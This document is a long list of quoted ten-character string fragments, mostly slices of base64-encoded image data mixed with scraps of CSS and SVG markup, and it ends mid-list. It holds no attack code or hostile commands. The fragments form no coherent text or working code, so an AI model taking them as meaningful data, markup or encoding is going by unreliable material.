"J6MBQC9Rbo", "zDygzqZfyg", "JzWAC362eF", "qVd4h6lUNi", "3V9QUXUO2m", "HBb1gvOiXv", "GCL1b9w+9W", "+8XO8XW9iv", "4hwCp4BBED", "LudfuZdUUC", "G2F4ODZ17v", "JCuxhYwT1d", "OMoV7RnxTf", "LewAA8D4vx", "ME1Kv4gXqV", "+BBCCH2tfg", "ff9Yci9I8d", "1KvsEPWah0", "ubdzAY3ENj", "EEzgtDGOCP", "XGTeXW4z7x", "gEsZlnygcL", "7BD1ugbXjn", "B4RfaI8uOg", "NwRA5RX93I", "Li+R+fdsB4", "9tJQ6HT9Fw", "k+K7XgSNI6", "/vXJ0wfWih", "2kNDUfwhaP", "TzAAAACeQG", "FAL1Fujhmg", "nxv0mnZs6Q", "TOBRBJ2oJt", "vzoAQAwEN4", "6hX9gP1lCK", "u4gl1bs0Du", "lxCJHTxxgE", "unfiS51k/4", "fIZjaGPmnn", "txcA+bH549", "oJ5mAuohlC", "Udol7zoKgn", "V8u6k3aYWP", "UA/U++YH9Y", "TzC7qxtG5m", "77ToF7eH7i", "nn3lXFFBvH", "KGJ70Lyt2h", "G7bJ5ERBME", "Z9loW5HjKb", "8MxlCv7O+p", "eYF6sr8jcJ", "3v/0P8aQ86", "/TRfk68CFy", "jbF3x0O/kG", "x4AAMDB+KA", "CdbFAIYQQm", "jEA9hJBFvK", "xBsG3a2Ck8", "nt;\n    ve", "1xX/6b//KE", "taUM300X9p", "CkWgXskYvW", "mKMGOrV/Qk", "ZIMdQr4Nhe", "h45vXOu+k9", "WAzVD7J0wA", "zMlEP2UCci", "HgomoN7DD9", "k9OMOAekE9", "FQb4EerhlA", "/U67lD1AuH", "WfI0DUq6f2", "GPdEvXhe1B", "0MTyJnwMC+", "pCBlCvqwio", "88YFAJzmB1", "DAYcLIvgjC", "V/QkNyn5NT", "cA4BREvcoO", "QgZQr7sAqJ", "9CTsEg6IeA", "vvkAPm6J81", "nPInHCaV6p", "EAAKBaKe6J", "KJeZYeo1zw", "AyZOt", "DlAvpAdjQf", "Q+RU/RcA9U", "QQlHiRUcIo", "AFAQ9So7RL", "VGv9Q5Rrzg", "z7lAP21bie", "CMO4h7AADH", "7n3VIWi5C4", "WPEQAArEfU", "Doh4AcA88L", "vUzcAwAAaO", "i8+7/7qz2i", "6CuKHnE8HQ", "H7m3iZRL75", "6u/6g9Z0/9", "6k3cYXWBqC", "J45YyLQ68o", "DqAfVaM4B6", "c3MPmh8+ed", "8B1Cv5u8I3", "uEljKP50oZ", "iXs8dol44L", "UOSOA", "+rO64gan7R", "RDwBy3qgAg", "hoYKcVQr+b", "5wDyszqJfx", "uAcAIOwBQD", "i3rBvKiXHB", "HioDmjcCBj", "AeoVLph3a4", "NAdR7ZYB6+", "8qDf0AqLex", "zQt6ydB+UW", "vDwT+o99bf", "iREip+nsoo", "h3d8eJol4m", "1Mv4Qb1CEa", "cI+I6F7yUC", "KDi5KGpD5J", "cAAO4Q9So7", "agHkL94oeL", "gYMA5M5w3g", "xSHRb3g/Ea", "YwEQyeFfxH", "862dcD4nZe", "YXuF5PO5q+", "kJd+imf5eR", "AAAOyar3gE", "OO4E+4oGTI", "Zj6KNm3jdF", "W97geIeqLe", "IAqdor9x47", "+dlCAAaiHq", "fxDheHRb0b", "vavKYcLIvp", "eEL4vbuBXr", "wn5W9o8UOe", "dNTOaQOcZQ", "8oF73DUA9U", "  padding:", "DTXGTIWW4z", "QMC0xXAxo4", "ooNcf", "k6mWDoh4AP", "COolGRPeic", "coAvVKRlDv", "7WS34MzDKg", "LDccyERc61", "Wqzm4alGk9", "aWHhqJTh+b", "+Ht6bQwBGP", "zVxGQO2Qtb", "UKGIae5yJC", "lkIeRI56UP", "37QEAsAVeS", "dA6A2IZxyL", "jqNdxiqEeG", "03APUCe0gC", '_28" width', "T0UfKvWoiI", "F91+n6xU2x", "C4Lz8ASRgZ", "AGBBol5lh6", '58_28)"/>\n', "APcEP1FOKg", "DPXq/sT4Lj", "RiW93/KZ2J", "l38nANwjIj", "+8AADw/9u7", "UK+IQciZVY", "oKiXRL3ovK", "nGmjEDnpMS", "7tOPnRu3QO", "8901C148.2", "z3iPustUO8", "h1APckP1HN", "vXLJ3/r1vn", "o1BsMiRNzA", "nqh3wA43vy", "W34mDe9gU5", "/7z/nKPiOg", "6iOhqauk0F", "OOOwOoJ/sT", "girqRJEx1X", "jociRFkEmH", "A4Gm8bAMAb", "phY1DUAwCg", "9RZQL5cB6n", "78+rvFF/9k", "SAeoVLn4+1", "Hf0HcAwAAG", "9US91jtEve", "p39cADtm0M", "7dx9j32/1u", "AiFqwb3gHq", "40R1Nv1B63", "6tEC9Qgao1", "2x7MTh45h0", "Wr/2DnxtOZ", "2ielksHQL1", "AYA+8sABwO", "dol73gKg3+", "2oSVDd3O+C", "QL0DqCf5gX", "2EEU90S9yj", "K9vS8wxg04", "AACYzYcSAA", "VEPAGCMBxk", "s2HRT1RDwA", 'height="15', "84LOoF86Je", "PJ/xgXzAw4", "86CxT09oHo", "15RjWGzt27", "MPLhD3AAAe", "fiN34Aroh6", "eStSr7BD1m", "SQBgmKhX2S", "4MoJ7sTxhy", "42HbA4fyDi", "Wu8Q9YrDol", "hXzwDqNRcB", "6wbyolxwS9", "vyQD1ChdBv", "7EHhrDgXpJ", "mi42oRTKX+", "9TbnRb2hFx", "eBsOmPCcbf", "D4UAAAwTNS", "oXIaRiEyBl", "EPgL298TsK", "fXobiuYH+w", "B+ol9VAwAv", "n5OoJ+oV50", "9H38Iak+cd", "hG4z4Bz1H0", "qJe07yoVzU", "6i/7zj0AAC", "hXNIJ6SYZ5", "UQmUP2zTF0", "Ygzcf2aNOZ", "0W9dMiol4l", "0JQ453wJna", "GEC9Vwaol8", "set7eG2Cev", "k3aoOCjqXW", "NWk7tB/5Q8", "hHrFi4sQQg", "KCekkGqFe4", "L/RqJeJewD", "k7BIOiHgAA", "rV/QkNyn5N", "nBXCJE5ZE5", "YeTs5vmRZI", "hNExMI0rb7", "qT4rteBI0j", "FnAPVkP1Cv", "Iri4PKfo4g", "DX/OXe0RER", "WaGMphEtjk", "lEPAAA4k09", "wJN40QQANk", "XoL9HDNAOo", "kTRb1M3AMA", "IZF4d6XwL3", "A07fT3h8D7", "U2M17xSvZt", "RDCKF3iQUV", "YxJirE7Yqg", "LfUQS928Qw", "pO7kyzIdfp", "DeAdST/EA9", "zMQD3BD9RT", "YwUsoALAbo", "481NNhjixy", "q6f2Wz8T25", "qJfxg3rdNw", "eHV6VfaK0c", "Bj8DTpOBAe", "5U8X9YLDop", "yc79Kr7BD1", "NA1Kun9ls/", "yB+3v2sZt4", "j9PBrl7vh4", "ygHqCH6inF", "QDAOBZeOgE", "B7gH1lGKgX", "HgDQwwsEAE", "ghUfQ", "+opdAvTcZo", "CJEjL4JgHI", "K9wEdSrMYB", "+IehN3WA2L", "SuGCOGenX/", "DygzqZfygX", "LlUOHv6BH8", "GaAdQD6rVm", "28WNCCKnqh", "GjX/EA7a6X", "zuQTCk7pvn", "Ov0s8gcFsD", "KqDexh28XP", "vZIR1EsyOs", "eiBxj0axUB", "qFYdFvWBe1", "D3rwEP/4Qx", "d4FxgI9GIv", "Rb3RL2OO0S", "mWHqNc8KOq", "8MM1CtkAPW", "pEforesPIH", "Opu/YuYF6r", "oZzEA9W6t5", "/in7lXQ9Q7", "KBe9w1AvcA", "FCnNLgH1BM", "3hcY4wYcdw", "BwMKJeZYeo", "XWb/z331/e", "SlTn1OnnTo", "A9IqKtfvh9", "22GnDkvQcE", "YDTQCr12EG", "alc(\n     ", "qMXTu3n2BH", "GyuWyXky1L", "f+jdlZArDv", "8Ur2rxeHf+", "e4uXDyGEBq", "YM9eoYxkO9", "viEHImVWM0", "xbie9hMGze", "pymDCyr4nx", "F6CK0rXgyE", "5/cYgmcOgk", "Xgw+fsip++", "eMfE9/YBsY", "NBZ2JTxuR5", "mnEcfzyn9T", "HBNHtQBAAA", "iYhiBOoVMk", "XwThRY5U4N", "IqfA5CMH0a", "gc08coBpyN", "kW9YF7USw6", "FOKgHqaEai", "7AMBSvFQAs", "7gg+gCBeoU", "M11w4NfEMd", "YLga6gkCRC", "TXhskzkIQF", "HEEJzxMKGE", "IdYb32/AMk", "QD6ol+oJ7r", "pzTP6CJVw4", "  <text x=", "pHwL1LAag3", "GP/8/Yk1jR", "yn4ezZc2HD", "OhMO9icBzU", "RQxCzqxiTN", ";\n    --tr", "4pCo9yLqRf", "l5F8r0K0F6", "C++AeGm5w/", "7aV+B4Gw+b", "Ly73GbePay", "Fpxg8ceDCZ", "7AreZeZXnt", "antarell, ", "dhHbQiCd2J", "ERHQH2cyI6", "99v9bgL1iv", "+xdBJE5ZI4", "15yAYAAJ7O", "ejl3fw2sT1", "P1mvygXpUR", "Fv6AGi3sQ7", "o18DYcKgnb", "C/KSNTGPad", "ZezVEvcE7R", "QbDgf1gnrY", "egAAAMfyCQ", "vUK2Q0BD9q", "eVGv+5CoN3", "UfFvXeXyDq", "sMn+HwctEv", "ADknUq+wQ9", "m6oUXiHoAA", "pt597AeBsO", "07haGkd5cx", "J+1QcUjUex", "56mbgHALAd", "FPsZ3udx81", "L7mHixmoJ/", "c7sYgzs094", "yz0iuok8zO", "ALgg6lV2iH", "fPwuldMUYM", "wZQr2oG6gl", "dIOqJek3zo", "MZjcg2BI3T", "KRo9vAGEPf", "AArMRX5gEA", "kcK4Cq2FxN", "Xqc/KkQ/+q", "HRb3gvKjX/", "gTqPTKAesq", "eePRogXqFD", "YAQAAIMwi7", "yolxwS9bJB", "OAsfPgBAIA", "DQNSrp0l/M", "4svpdPfCAb", "LIEROAcOTy", "c2HDLnGOoV", "9ifs3cy7nX", "qhXuAjq1RS", "m/MI6rdkxP", "MH1oobPPZg", "Tju2yRwmjO", "E9ZKMVdjf/", "AAICz8SEIA", "PXq5a6D5Zh", "rJb8HZxhQL", "wd5jBc4ksL", "8YA6r0yQL1", "yoONHiFQr5", "size) !imp", "Uph4oTjcPJ", "/7+98bdonf", "ciBnsPX7PD", "Nr4R/azaUC", "L2UAsFOiXm", "srrjBafvFx", "CaM7IsgvMi", "9Je+bvTrMd", "D4Ih9Tx6Pi", "15t5N7MBSm", "XK/u5Ezjgy", "b1gXtTrfgF", "3mIqDeAdST", "lMGFkXwThR", "MQZBf+GPv4", "6offIBHNFK", "8/rBH3zPVd", "AYDDr8GdXx", "F6hQxQr7kI", "DPWKGIScWc", "HgTvxI4Wfu", "7zNfubezHU", "bdonf2HvT9", "vygXpUR1Es", "9tyjOqMXTu", "py3g0C9iT1", "0Q5Rr3tA1J", "7+qBB2zbGL", "aBeyfhJUO9", "0cw7359eld", "s+7TRmT5t3", "Wqo6Gp62TQ", "edbPuB4S84", "n3sB4Gw6Y8", "KgXnBf1uh8", "m0YxlCv5gz", "OigPkTBGbB", "Ool4m7gEAW", "fOxAV/0vst", "7hD1CodEvW", "/p8WcQ3E6h", "q4iEMT/2sV", "QL1HBlBP+R", "RuvGxnLbL/", "8PgZaLeSTt", "NGStBPeE5A", "g8NRacOzZn", "3CP6CNkoX6", "RL3mIVEviX", "vaoZqCf4gX", "lneIeqJe6x", "BPMwL1EELf", "APTmDIaerI", "Hre//Q35DT", "wxmgXt4fcE", "ZeZz3v817W", "WqZqCe4Afq", "h4/in8//Kb", "Auo1+IF6Ji", "h6jXPCTqJV", "D4nZedZ3/z", "7DeHuRk/CF", "1AACA3hlFA", "AesE9rMygX", "SHPdEvXhe1", "ySNTLBkU9A", "f0Rj6qJn3T", "N8oRjfUr1L", "zTA8p/iLwe", "dXTQwhEAq7", "22QOg0bm56", "6jX5Qb0qI6", "69K/KuNIBx", "7n5uL8tJbT", "roG8UPBiH0", "nlRLzkk6mW", "cBgwpJxpT5", "XmyTOVycXc", "aB3YRyyb8w", "/2HM0C9vD/", "5AygnpwB1G", "1WjOAelUzU", "mWDoh4AQB0", "hPDqOk/hOG", "qnbRDxUFOh", "MDKNLSWhg2", "edbPuB4S85", "dxhNSzqbdw", "JhH1KvsEPW", "y/uAQDAW16", "TKBe1h+4vk", "Qb1Mn5Qr1A", "WHRb1gXtRL", "/TBQd+TRxD", "XUy/lBvaEb", "ifBzr", "5pXqXVUOE0", "y61rYk+x/U", "/b0YcKBwyB", "V3WiOllrMM", "G9sHl8MZg1", "k/hOGpgZHK", "O3efYx9v93", "ot6rr/vZjy", "FiIxiAsXxx", "PIdQjXlqEE", "yIA7IKoV9k", "Mg5/Qw5sn+", "dlFWMigSA4", "JeMC/qdb+A", "YA9apmoJ7g", "3qHYA9tKKe", "WQxAvVsr+T", "PbD0Hb7TX8", "E/UGd7hdZf", "3q7GQF7Zja", "JR4KAADu2P", "MvOAeEdG15", "oKAm7ol6B+", "wIAdlWMe6J", "    <use x", "WMTCtBSv7R", "sYkzUEtvVx", "AOo1FwH1Dq", "UvXnpf/mHg", "rkMUK+7ANQ", "8+LkCAIBzE", "inqjXNC/qV", "OfkSYf+VRl", "9wV62BTlq0", "6L6JeNC/qD", "kQcFNQvUK2", "9bNweleMEU", "PW6/v/m73/", "YE6iGE0Bix", "iBiFnVjFC7", "wavkZ1NDR1", "i6Jn33/2tX", "k9PAKye1hy", "4Lv2AACW4a", "QETj3YLAu/", "cttc3fCxrc", "kA9UC9Jj+o", "qABzGZ7/wy", "/rNT4oUYQW", "073ZnDDwTu", "0t/5f+r/zb", "z3TBmBpXoM", "yQlg/dyt+/", "S+VBPeAegE", "MH9QpFoF7J", "bKt5pXpXlc", "tn-dr-cont", "0MOhObMibP", "TyXq3TlfWS", "t4mIF6hQyg", "epN3WAyLes", "YF/WSQ6JeN", "PYTQVbyMCC", "jEDkOOJwxN", "p1FwD1knu4", "CN21c8DrVv", "CvmJFwMShm", "8LAihbXWFe", "l8C94joafL", "Yu+JPeb/lM", "qNd9A1AvsI", "oF7GD+p1F4", 'uminance" ', "aMS81C2gnp", "Rb2aAVHvZp", "jUC84fNOpl", "KL/4Q78Wfm", "fRuDPXK/jH", "UumHdrikG9", "cZcI76Dyf8", "PWCe/iWYd7", "leMEUO9uj9", "I7zSsv1fdx", "uavmHmBeqg", "Oxfxv6Si3o", "lPGpHm3O2O", "JSiwh40R1N", "YJ5US85JOp", "6jXPCTqJVE", "8m88w7zYX3", "7TvKhXNSjq", "X+P945gX7y", "nDPDuXEO3f", "Zj+oVzSCek", "IVAPqCf6gX", "9t/65SPaIC", ");\n\n    us", "Z/0fstnYnv", "38E6Hel8A9", "701GQ/CjBp", "IqCeZgTqPT", "MPxDIw6ZkR", "LxEu/E5t18", "6mX8oF6hCN", "Hi5moJ7gB+", "w1DHk1MZlD", "NOtickcsh+", "Hq4ZQD2gXm", "agwgMV39TT", "Derj9ofecP", "JKoV9kh6jU", "i3s28qCfq9", "QsnImcC/Am", "4EdlneIeqJ", "g9heGpgpPL", "5NHEO9IgYh", "YeoJ+q13iH", "BOFFDuJi9F", "7SHqZeIeAA", "V5UW94uag3", "DgXpJPRSMQ", "zhie9uwgWe", "-container", "L8AcYFDicP", "OyJHi5Qr5A", "iWOoV8Qg5M", "tGhipfPfRc", "AvuYWUG9TJ", "w4sYeN6diG", "HvQ/eOSjq3", "h3df4JUS8T", "BekgHqFS6Y", "PO6d+JLnWT", "bIWfOS1BwD", "w0bxbYwD1N", "GxxBJ", "3rDl4t6E3Y", "gF97DOuOkg", "UJTBOoVMgw", "/r1vnMPAID", "OD0RL3KDlG", "DelVGUC/J+", "yszqJfxg3q", "MClVMU9Ua+", 'e"></text>', "eG8seZ9Qj9", "O+BQcHTRBJ", "gygnuzvCNx", "XEdjWxu34W", "dB+UW806E3", "3ujJVmXqCe", "l7oSNb0Q/q", "hEY7nrZ92t", "a/kMYnhoYq", "XI6Tn6aPzL", "UdxOlnVj+U", "F0Do265be5", "Ab8CAYAAAD", "r/R3feceAA", "/YugsgcMsc", "cBPVqimf2A", "LjxBCX6wn3", "qZYOiHgDAL", "r+pPiuF0Hj", "svXDhq9+Rm", "IkQPnMPxDI", "dding-bott", "bY7WLWIMgM", "rdW8ntwhgH", "n9ls/E9uTp", "3d0h6oXEPQ", "6Get44DDzg", "774udFPQAe", "oKgHAEAtD2", "i73YGDV+jO", "O4ahia14Lu", "37z7j8B94i", "IgwQI1BBEY", "ol5xWNQL5k", "6OGa4Qgavk", "BAADsjw9yA", "d3g1JOpt3i", "voanspVI9/", "6AwF6gX3UD", "XyegInPp9A", "L8TBccaHF1", "5Qr8oI6iUZ", "cb1cBfDoDE", "AK98/U++/2", "aCoBwDAM/I", "Be4SKoV1N8", "xwbpxD16ik", "ohHUSzLMu4", "J3cW2f71ry", "r7DeRa4R3S", "NsKnCkBZAJ", "2BlMM9coYh", "Kf3NPE1Bvj", "x76D2eAenl", "zGUK+OMQmq", "8LRHbmMY/i", "qEI1CsZQb0", "wDUC+whCQD", "/P1+74ufF/", "syJs+7TRmT", "xUFR7wI7LO", "wMShmNJwlt", "1F4F6C6iXy", "M3AMAgHPzg", "ekf0oOhMO9", "Q8HujNWk7t", "+Io6AICNE/", "UkdywAACAA", "dZ3/z/1l3t", "P8A6tUzgHr", "N3wsa3ODZj", "J77d8JrYnT", "O/39e/81i8", "KAL1SkZQL8", "IzyMAkAAA/", "r__logo-dr", "Jz5nBz8H7O", "ol9zDxQzUE", "AQDwcP7Evw", "BdTLZYB63Q", "5ryotz0v6i", "wnmtdT7k7Y", "v6g09QNSbe", "ANRL7OFhBu", "wg7BoKgHAD", "fOHr7ivXmP", "FjBPV2/UHr", "0PfILD+oVM", "BGodJ8D0Fz", "gXsYP6hWKQ", "R0W0F6hUyQ", "uIqBecg9XP", "2gHgyFQL0F", "BDEfUqO0S9", "/A/eI/kAWw", "H62c54HByd", "B6o1+QH9aq", "6BaS1Y2SdK", "sQgAAKJefY", "sceQPDQXMS", "XS+CxpHVC5", "qwYihXgfD8", "uVDw8vth1w", "Fzj9p+xdBJ", "R1WWjIqKPF", "bKRERJMF6h", "n2eBe0Tnyo", "ZQD3Z3xG4z", "hkW9YF7USw", "Bhekl2MgX3", "L2gHgyFQL0", "ot6EHYJBUQ", "EOvWEe0C9w", "9wh6iUHRb1", "mMbL3JEjUE", "0HuQq7+Mkq", "gnq7/qD1nT", "7jxnXstRL3", "gJ0Q9So7RL", "f9Q+SsGJmK", "F/WKw6JeMC", "zUo6gEAwHk", "aAAAAQr3in", "Vhi+I27sX6", "Ev2iHqdQ+I", "OUa95SNRLo", "toF4uA9TrL", "DoTmzKUgvi", "VEPAICZPAg", "Gysd50fZIc", "UDKUx+abSd", "6TEiR6cIIn", "kueZ/2M6yE", "sEPWaB0U9U", "/jf5v7nHkJ", "zKmDzvNmVM", "rRDlGve0DU", "CeZgTqIYTe", "//Dfx2/uRf", "l37KZzn50L", "KcUAfU0I1A", "FwA2h9C7A/", "DYfP27vrk6", "YMg5M4B6QL", "U4Tw6gIGsI", "BvF9+pfIBo", "HG9wAMClVM", "RJ7eJiBeoU", "Ael8C94iIx", "NgCQN8WYow", "fuZcR9Q7eo", "ZZA4L4Hb9L", "jb2HrdJv7s", "Mz+F45jq/v", "l60Q9TrHhD", "Z6Ff8QOR2j", "PgmdidAdST", "3EPVFvcIfb", "qFPdEvZN2q", "xwS9bJBUQ8", "TqPTKAesqH", "wpjH0JCuxh", "eFvdEvYN26", "9W7sEPW6B0", "k28uy4TBeD", "yLesG8qJcc", "NHhAvUKGaB", "/ALiN5u3s0", "suAvUWUC+X", "Ts0HBD1Ju+", "lVjuBeDvQe", "Col9zDxQzU", "RP3wqRPRpA", "0vIOpN3GE5", "JlQAAAF18p", "1zwo6ol64X", "}\n\n  .logo", "sGUK9qBuoJ", "Tth41scmzH", "qcGgcLgC+G", "s8dol44LOo", "3Mu10F8fPu", "BBCv4d7QL2", "Tx/7pQX1Ch", "AAdojXuiXu", "Nb0z6IzhMg", "yh4kH2Pey7", "yBxiDQYc/o", "TYGRT0AAFp", "buiXon71A4", "C6mlGoB5Ca", "BP1wvOi3tA", "v72LXdlzbv", "wUjUO+RAdR", "UATqlYygXp", "7EpozJ825T", "/cs4ghZ0wG", "1ZgD1qmagn", "7RL3uAVFv8", "GAw4TRvZFE", "t);\n    pa", "FfZIep1DT7", "gGIF6COXrN", "SkIap", "hXKQTqaUag", "f3gHpyBlBP", "F4lgyGnqyB", "48LGczQUWO", "CPVwzgHpAv", "jC5B8GQum+", "gv6nW/gKg3", "+IiGhcNlMi", "AML8kuxsA+", "M3+PNwLkTP", "28QwqomHMD", "cYHDyQPW95", "Ymp/pgkPE9", "9QoZoF5zEa", "CwIF+BCQAA", "O9z8EfXddk", "ogo-dr-ima", "Cov1fdxEHy", "SzFAP1zgyg", "1chmgXncBq", "hqYHAEThFj", "Oi3tADRL2J", " xmlns:xli", "LrhHREfIg4", "YVEvmBf1kk", "kzNnhXgz23", "2cc+I1/uea", "QDUu7WS34M", "iYouIiC0io", "BPSRmUG8nA", "JXeIes2HRT", "1gZftpnCeo", "HjG9HPYg71", "Qe9WMQz17h", "aLb9zT9Srv", "eoLeFXMA6F", "OIvBpN7EAy", "Bk99Af1Mhk", "oYc2b/SxT9", "9YaXny3qvf", "bk6Wu14Qvi", "MWKoV/cniB", "AOtdMUZ8Mk", "+oB9RrzQDq", "GgOo98oA9f", "+367302gXr", "V/QnxXe9CB", "QHBb1gvOiX", "sT9ZoPi3rv", "soWBiwHn4V", "n4xcX2Pzrt", "Po3L37Aj1s", "yGd4nHvRNf", "3m3KEJ4TM+", "/23yHqVQ2J", "D1ZH/CkOMd", "9TNwDAOBsv", "eAdST/EA91", "A9ZJ7uJiBe", "hG8i8+iKhK", "oxPuefSaQ9", "qBfaQBIB6o", "2J48fa02fM", "gn24HPQAA2", "xqR5tztj4J", "9/i2IyhXh1", "gfrXcN43s8", "cgOQRuVuK8", "B5Qr1IE1NO", "EVqhXtAvYA", "BzOGJ707iL", "9ydsPGN6Ge", "5XMdS7YfzC", "YN63TcA9QJ", "NC/qVQ2Keg", "hUS8bFPUAA", "cuN68+3d/3", "XaIes2Dop6", "7sRX3zvui/", "6yGRb2NO0S", "IdrBlAPqNe", "WyKvzsc/B+", "q5/r/Lf3NP", "EjdN8/ntMz", "fzg3pDNwD1", "ANXgoBgAAL", "zqDha1RHQ1", "Qyw3hVjeBv", "rM6iX8YN63", "EHg8kXOf4A", "rg4HHD4wPM", "lHvzg5Rr3l", "00M/6V/9l/", "CQ0Y6/nr7/", "VSev0sBxwm", " 145.755 1", "1sir87HPwf", "HAV2yvoans", "vWYesJwLz6", "IseQQ8eQ18", "UsO0vciBns", "wExLdOA8NW", "nslate(-50", "Ah+RxH0bhP", "wicF4YwcUL", "gWQz0jDgOG", "uBDz07vrzr", "B5jBoYH6eC", "+IG7vXqCHD", "hHREQzZHMh", "TGHYdxrUy/", "YFnp34AFm+", "hOxisUIIIR", "IHgqmJYaLA", "Ym92xk0fI3", "AAnIWoV9kh", "NvYTh/7hGk", "HBlBP+RCoZ", "8WcUw1LtdD", "EAIDDEPUqO", "7F3O4OGr1E", "odQD0pA6jX", "UA+qJfqBed", "9QtwDADiGF", "bPhPbk6ev1", "g/t2NIf+m8", "od7Z/SA6gX", "UKGaBecxGo", "qxiTNQS29X", "HqgXpMf1Ks", "XC86Le0ANE", "DqKd8CNSzG", "BHIIQOQobj", "0NOk4Eh58w", "oB9UQ/UM/1", "HqdQ0eNepl", "AAAmMwHUwA", "eqGYbnFH8x", "+jd+XoYr3e", "4rCoF8yLes", "GsuBOoB9UQ", "KRlAvyTDvF", "rvhvWQmK/1", "aHCI4d57r0", "l42KOoBAPD", "gdEvcl3KA6", "/Iz90KiXjw", "Q/UE8pAupp", "vAwA/UKfqB", "VCoXkxHKR6", "9ZoHRT1R7+", "G4z4Bz1H07", "MP3c/xjdw8", "p1+oF6cgZQ", "qGagn+IF6S", "j/zriig3pr", "Yjwd6/z979", "CyL4LwIkcq", "ALqs57ol68", "MoJ6SQaoV7", "BvYwf1CsUg", "jfBdwjIqII", "QfLvYTuXDQ", "IRQz0cB+lD", "vZq/I3CbmV", "6tUzgHrNRU", "8O9EDkAfyc", "r;\n    jus", "T1AODavEkC", "icBYwY6lWd", "xDwAA4Hx8E", "noti-text", "Tu4T2y9a8q", "7t59gR42Rf", "vwwFekctgq", "S9iXe4WHDm", "eak-word;\n", "ol5plfk7DF", "oh6wQ5Rr2v", "MY70AO4RER", "  align-it", "D30AAMDDRL", "h+rn/MbqHh", "M6933k3v4Z", "8374J7RNQr", "vcY8Dp9AP1", "4K4LIHDIHn", "DDvfdbzY/i", "QeDyRc5/gD", "ilFQD3NCNR", "P/qowrHWAs", "yLzgix3Xen", "sB+rJfqBep", "QD3RD9RzfQ", "mDPXqGJOg+", "vgADAXemNe", "93/KZ2J48f", "ipvY/GNfH7", "AIAAE8h6t0", "7rDdCvQOwh", "eP/S/9pBza", "tOoF6lCKin", "hoSj+EDR+y", "heS3oroERf", "/D0tTrg/W5", "mmvb4d7E8l", "Q8Q9US9q/O", "YR7QL2BPTj", "hvkuvskPUa", "KAAAsHtrR7", "6gT0kAaAeq", "HnzHDeDA5d", "HqFS6CejUG", "jVFzHUG3fw", "F4h6mbgHAB", "BNKJbVuRIy", "6KwV6smdUb", "  }\n\n  .al", "XqyZNXVYYq", "hhDvaI/Kb7", "PCjqiXrheV", "kC9wkVQr8Y", "V7d35PIGQS", "53mzImzbvd", "Z6NX9PDYy0", "ACe1AMDDhn", "h6ol7rHaJe", "0Zz4nB//Hr", "lrGd7ncfNa", "Jeeeibfpnv", "MUK+5CNRbQ", "PbEeRcYC/R", "i4kQQgHywD", "VMgw5zUV3G", "0yQL18xodA", "4BUW/yHYrD", "9y3l7gAJqC", "oAJhH1KjtE", "d3YZ7200yz", "ol60Q9TrHh", "F50W9rgFRb", "cqYvB5kaV6", "8iFQz2IA6p", "Jw7uYVOUr3", "BMPpQCAACH", "/i5/zv+fe0", "X6Wrd5tYhj", "qYPAHBhNXF", "9SrvEPWqhk", "+Qd8LGf8xl", "JOplg6IeAH", "VW+iOFeLMb", "d4h6Dw+Iew", "uCeqWYYntP", "CCo9yVwj4i", "aC4F6QD3RD", "v456oV3GHq", "VHv7o4TRr1", "W6HyDqiXpX", "RwZQT/YD9W", "Seth6t/wMv", "PTz+T9F9lA", "Ch8o+eejRS", "FAAAeLqtRL", "ntp0Bgcxmj", "pr+ip8Z0wh", "Y3ENj+GmfJ", "PpeGuTMYQy", "+YNuLwcEzr", "/BADQAAPLT", "h4IRqPfIAO", "kf+p3/z5/X", "Sbe4eKwqHd", "alGk9yB8vc", "2Pey7taUM3", "EgAFXdy29r", "3cN6GAyb8p", "6CqcX2BLD6", "DUGERgx1Gv", "sVhUS84L+p", "S+eQU+FyEI", "avEkCAA+nO", "4jA6infAjU", "qAIA6R1RRx", "99FQ5EiLIB", "/fMtB5uZqB", "ofbPywy4HS", "UC9oB4MhUC", "J09fqw1fsO", "RL3KDlGveV", "on-dr-imag", "5P6g3dANQL", "Q77rzLrhHR", "DaljU27hD1", "UDAB9R5+oJ", "gC7yQALAro", "o35SRKQz7T", "MdQrYhByZh", "jfOiXnFY1A", "o8QEaAA4Sx", "iC4rUK+QAe", "r1EJ8241I+", "eH1rlTr0jh", "7AACwLi/gA", "AMCZePEBgI", "KjXQJKmt6m", "T/2sVL77aD", "9boPiHqTd1", "AIAAAPZBn3", "fXe4+R+iXs", "hiZn+mCA78", "12rDF2x7MT", "gXtQbegFRb", "dAD9cMoB5Q", "OlrteEL4vb", "/aY/mUNmVL", "D7zrgcMYg6", "QAA4FgedgE", "PH1bJJUtER", "NGmi42oRTK", "buAQDwKC+O", "UPkdIxC5PQ", "GEzuQTCknk", "AALzSE/dEv", "27hD1Os+IO", "o/ilLYeTs5", "z5qXIFy93N", "8JlyViBYcE", "AoYl6lR2iX", "MOScfoYc2b", "ozqjF07t59", "9mr+nBkZaI", "WRJR4NAABU", "Wg3gLq5fyg", "Yu51Bw9eoj", "GAAAclq+EA", "6lUKgnmYE6", "XsYP6nXfAN", "RERV8i8JKE", "vyTDvFi6ad", "eQeBEPqefR", "LOyZHve2/3", "2O+zAHGYND", "HwZC6b57Pa", "zNu6JegPzo", "/DYNi8vbs+", "TioB6mhGoh", "ZoF5zIai3g", "zUNSLhkW9Y", "tnsiRLlUOH", "kIiooJAvUI", "qJVEv2iHqd", "ufsREQNAvU", "/NBBACA3RL", "tYBYB6oF6z", "s15UwfzZc2", "NAOoB9Vozg", "hWHfaVAv7w", "xyU9e4URmW", "MDh5AHre84", "B4Ii/cAAAb", "RbQL2cH9Qb", "Hfy3LAYcCQ", "AuFfePADgC", "WMULvThuF3", "JGtwD6nVkA", "aDeAurlMkC", "inqjXeoeoV", "M58Y5dO9Pu", "5o3hXizU+o", "hMGze3l2fP", "86Let0PEPV", "0PEPVEvavz", "gDq3VrJ78E", "xsC+xdzuDh", "xrz7Z3/7V4", "FfxACDq1Xa", "Ry7vofXJqi", "XQLUC+5hnW", "7gHAADTeBk", "VxEIKp3JOT", "YYnlP8xWBy", "AW6KGhKP4Q", "7kHABDyFVA", "5DREPyoAed", "TrxxwOkK3G", "5w3g0PXqKR", "QRSeR9jqLd", "AygXncBUC+", "SYd4tXDTv1", "Dw1F8Yegn8", "PJV13BP1kj", "I3jAAwCASX", "US6JetEPU6", "aEKAICn88e", "AAGBJPmQCA", "xHaJeckjUy", "2X/2RcH7C/", "LdAD9cMoB5", "SYu+JPeb/l", "4xf2OoFbaD", "I8+DvEMOGc", "HvxH/LX+4R", "LvTRqF302P", "Ug3ov/yrgv", "IoWf/B/yX8", "7KJiWGC4GN", "Ojv39prX03", "wnjaL604XB", "Y4eo1z0g6k", "hvBkcukYlX", "oeNiUW/CDs", "sOiXrZoKgH", 